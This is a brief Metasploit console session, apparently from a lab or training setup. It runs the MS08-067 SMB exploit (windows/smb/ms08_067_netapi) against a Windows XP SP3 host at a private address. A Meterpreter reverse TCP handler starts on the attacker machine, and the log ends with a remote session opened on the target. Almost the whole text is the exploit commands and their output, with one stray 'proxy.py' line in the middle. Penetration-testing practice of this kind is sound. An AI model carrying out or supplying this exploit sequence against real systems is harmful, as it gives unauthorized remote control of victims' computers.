 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.100.248
RHOSTS => 192.168.100.248
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
proxy.py
[*] Started reverse TCP handler on 192.168.100.143:4444
[*] 192.168.100.248:445 - Automatically detecting the target...
[*] 192.168.100.248:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.100.248:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.100.248:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.100.248
[*] Meterpreter session 1 opened (192.168.100.143:4444 -> 192.168.100.248:1036) at 2024-09-11 17:09:29 -0400